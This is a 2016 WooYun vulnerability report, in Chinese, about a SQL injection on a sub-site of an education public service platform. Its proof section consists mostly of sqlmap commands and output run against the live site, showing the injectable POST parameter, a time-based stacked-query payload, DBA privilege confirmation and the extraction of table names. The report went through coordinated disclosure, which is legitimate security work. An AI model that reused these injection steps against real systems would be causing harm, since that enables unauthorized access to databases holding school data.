漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2016-0168172
漏洞标题:某数字教育公共服务平台分站SQL注射漏洞(DBA权限)
相关厂商:cncert国家互联网应急中心
漏洞作者: 路人甲
提交时间:2016-01-08 13:02
修复时间:2016-02-22 16:48
公开时间:2016-02-22 16:48
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2016-01-08: 细节已通知厂商并且等待厂商处理中
2016-01-12: 厂商已经确认,细节仅向厂商公开
2016-01-22: 细节向核心白帽子及相关领域专家公开
2016-02-01: 细节向普通白帽子公开
2016-02-11: 细节向实习白帽子公开
2016-02-22: 细节向公众公开
简要描述:
不知道这次会不会给个码呢???
高调求码UP!
详细说明:
漏洞证明:
有DBA权限,

F:\Program Files (x86)\sqlmap>sqlmap.py -r 5.txt --current-db --tamper="space2co
mment.py"
_
___ ___| |_____ ___ ___ {1.0-dev-nongit-201512170a8c}
|_ -| . | | | .'| . |
|___|_ |_|_|_|_|__,| _|
|_| |_| http://**.**.**.**
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:13:29
[21:13:29] [INFO] parsing HTTP request from '5.txt'
[21:13:29] [INFO] loading tamper script 'space2comment'
[21:13:29] [INFO] testing connection to the target URL
[21:13:29] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
[21:13:30] [INFO] testing if the target URL is stable
[21:13:30] [INFO] target URL is stable
[21:13:30] [INFO] testing if POST parameter 'ReturnUserName' is dynamic
[21:13:30] [WARNING] POST parameter 'ReturnUserName' does not appear dynamic
[21:13:31] [WARNING] heuristic (basic) test shows that POST parameter 'ReturnUse
rName' might not be injectable
[21:13:31] [INFO] testing for SQL injection on POST parameter 'ReturnUserName'
[21:13:31] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:13:33] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[21:13:33] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause'
[21:13:34] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[21:13:35] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[21:13:36] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[21:13:37] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[21:13:37] [INFO] testing 'MySQL inline queries'
[21:13:38] [INFO] testing 'PostgreSQL inline queries'
[21:13:38] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[21:13:38] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[21:13:40] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[21:13:41] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)
'
[21:13:52] [INFO] POST parameter 'ReturnUserName' seems to be 'Microsoft SQL Ser
ver/Sybase stacked queries (comment)' injectable
it looks like the back-end DBMS is '['Microsoft SQL Server', 'Sybase']'. Do you
want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for '['Microsoft SQL S
erver', 'Sybase']' extending provided level (1) and risk (1) values? [Y/n] n
[21:15:39] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:15:39] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[21:15:43] [INFO] target URL appears to be UNION injectable with 4 columns
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
[21:16:10] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. '--dbms=mysql')
[21:16:10] [INFO] checking if the injection point on POST parameter 'ReturnUserN
ame' is a false positive
POST parameter 'ReturnUserName' is vulnerable. Do you want to keep testing the o
thers (if any)? [y/N] y
[21:17:15] [INFO] testing if POST parameter 'ReturnPassword' is dynamic
[21:17:16] [WARNING] POST parameter 'ReturnPassword' does not appear dynamic
[21:17:16] [WARNING] heuristic (basic) test shows that POST parameter 'ReturnPas
sword' might not be injectable
[21:17:16] [INFO] testing for SQL injection on POST parameter 'ReturnPassword'
[21:17:16] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:17:18] [INFO] testing 'Generic UNION query (36) - 1 to 10 columns'
[21:17:18] [WARNING] using unescaped version of the test because of zero knowled
ge of the back-end DBMS. You can try to explicitly set it using option '--dbms'
[21:17:29] [WARNING] POST parameter 'ReturnPassword' is not injectable
sqlmap identified the following injection point(s) with a total of 200 HTTP(s) r
equests:
---
Parameter: ReturnUserName (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: ReturnUserName=admin';WAITFOR DELAY '0:0:5'--&ReturnPassword=admin
---
[21:17:29] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[21:17:29] [INFO] testing Microsoft SQL Server
[21:17:29] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[21:18:14] [INFO] confirming Microsoft SQL Server
[21:18:24] [INFO] adjusting time delay to 2 seconds due to good response times
[21:18:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[21:18:25] [INFO] fetching current database
[21:18:25] [INFO] retrieved: edu
current database: 'edu'
[21:18:54] [INFO] fetched data logged to text files under 'C:\Users\****\.sqlm
ap\output\**.**.**.**'
[*] shutting down at 21:18:54
F:\Program Files (x86)\sqlmap>sqlmap.py -r 5.txt --current-db --tamper="space2co
mment.py" --is-dba
_
___ ___| |_____ ___ ___ {1.0-dev-nongit-201512170a8c}
|_ -| . | | | .'| . |
|___|_ |_|_|_|_|__,| _|
|_| |_| http://**.**.**.**
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:23:17
[21:23:17] [INFO] parsing HTTP request from '5.txt'
[21:23:17] [INFO] loading tamper script 'space2comment'
[21:23:17] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:23:17] [INFO] testing connection to the target URL
[21:23:18] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S

sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ReturnUserName (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: ReturnUserName=admin';WAITFOR DELAY '0:0:5'--&ReturnPassword=admin
---
[21:23:18] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[21:23:18] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[21:23:18] [INFO] fetching current database
[21:23:18] [INFO] resumed: edu
current database: 'edu'
[21:23:18] [INFO] testing if current user is DBA
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
current user is DBA: True
[21:23:32] [INFO] fetched data logged to text files under 'C:\Users\****\.sqlm
ap\output\**.**.**.**'
[*] shutting down at 21:23:32
F:\Program Files (x86)\sqlmap>sqlmap.py -r 5.txt --current-db --tamper="space2co
mment.py" -D edu --tables --count
_
___ ___| |_____ ___ ___ {1.0-dev-nongit-201512170a8c}
|_ -| . | | | .'| . |
|___|_ |_|_|_|_|__,| _|
|_| |_| http://**.**.**.**
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:24:57
[21:24:57] [INFO] parsing HTTP request from '5.txt'
[21:24:57] [INFO] loading tamper script 'space2comment'
[21:24:57] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:24:57] [INFO] testing connection to the target URL
[21:24:57] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ReturnUserName (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: ReturnUserName=admin';WAITFOR DELAY '0:0:5'--&ReturnPassword=admin
---
[21:24:58] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[21:24:58] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[21:24:58] [INFO] fetching current database
[21:24:58] [INFO] resumed: edu
current database: 'edu'
[21:24:58] [INFO] fetching tables for database: edu
[21:24:58] [INFO] fetching number of tables for database 'edu'
[21:24:58] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[21:25:10] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
5
[21:25:22] [INFO] adjusting time delay to 2 seconds due to good response times
5
[21:25:25] [INFO] retrieved: dbo.BanJi
[21:27:10] [INFO] retrieved: dbo.Fen
[21:27:59] [ERROR] invalid character detected. retrying..
[21:27:59] [WARNING] increasing time delay to 3 seconds
ShuXian
[21:29:38] [INFO] retrieved: dbo.KaoChangAnPai
[21:32:34] [INFO] retrieved: dbo.KG
[21:34:24] [ERROR] invalid character detected. retrying..
[21:34:24] [WARNING] increasing time delay to 4 seconds
[21:34:36] [ERROR] invalid character detected. retrying..
[21:34:36] [WARNING] increasing time delay to 5 seconds
跑的太慢了,不继续了
修复方案:
找大牛
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:10
确认时间:2016-01-12 16:16
厂商回复:
CNVD确认并复现所述情况,已经转由CNCERT向教育网应急组织通报,由其后续协调网站管理单位处置.
最新状态:
暂无